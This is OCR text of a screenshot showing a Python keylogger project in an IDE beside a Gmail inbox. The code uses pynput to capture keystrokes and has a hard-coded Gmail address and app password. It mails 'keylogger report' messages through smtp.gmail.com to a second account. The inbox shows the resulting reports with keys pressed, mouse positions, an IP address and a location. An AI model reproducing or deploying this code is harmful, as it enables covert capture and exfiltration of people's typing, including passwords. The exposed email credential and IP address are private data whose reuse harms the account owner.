 File Edit View Navigate Code Refactor Run Tools VCS Window Help final3g3 - main.py
final3g3 main.py
main.py C:\...\main.py
Project
11 import time
12 from pynput.keyboard import Listener
13 lis=[]
14 snd="ayazsayyed7447@gmail.com"
15 pas="excwiepqpburvrjt"
16 rec="ayazsayyed4001@gmail.com"
17 message = MIMEMultipart()
18 message['From'] = snd
19 message['To'] = rec
20 message['Subject'] = "keylogger report"
21 atTime=54
22 def send():
23 context = ssl.create_default_context()
24 with smtplib.SMTP_SSL("smtp.gmail.com", 465, context=context) as ser:
25 ser.login(snd, pas)
26 ser.sendmail(snd, rec, message.as_string())
Run: main
C:\Users\ayazs\PycharmProjects\final3g3\venv\Scripts\python.exe C:/User
56
done
56
done
58
Bookmarks
Structure
keylogger report - ayazsayyed4001
mail.google.com/mail/u/0/#inbox/FMfcgzGsmNZDk...
My App
Gmail
Search mail
A
Compose
Inbox 347
Starred
Snoozed
Sent
Drafts 4
More
Labels
ip adress : 1.39.25.73 state: Maharashtra country INkey pressed :-
'k'mouse at 1385 286ip adress : 1.39.25.73 state: Maharashtra cou
INkey pressed :- Key.backspacemouse at 1385 286
ayazsayyed7447@gmail.c... 22:56 (1 minute ago)
to me
ip adress : 1.39.25.73
state: Maharashtra
country INkey pressed :- 'l'
mouse at 1481 254
ayazsayyed7447@gmail.c... 22:56 (1 minute ago)
to me
country INkey pressed :- Key.backspace
Version Control Run Python Packages TODO Python Console Problems Terminal Services
21:10 CRLF UTF-8 4 spaces Python 3.10 (final3g3)
23°C
Haze
Search
ENG
IN
10:58 PM
5/2/2023